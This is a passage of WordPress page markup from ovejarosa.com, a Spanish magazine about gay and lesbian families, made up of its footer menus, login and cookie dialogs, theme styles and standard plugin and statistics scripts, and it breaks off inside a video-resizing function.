<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2016-02-08T08:17:06+02:00","dateCreated": "2016-02-08T08:17:06+02:00","dateModified": "2016-02-08T08:23:28+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"8182","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"4917377599","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_52416 = {
		id: 52416,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[8182],"post_type":"post","posts_per_page":"6","tag":"adolescente-gay,carta,hijo-gay,salir-del-armario"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'8182',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "8182" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
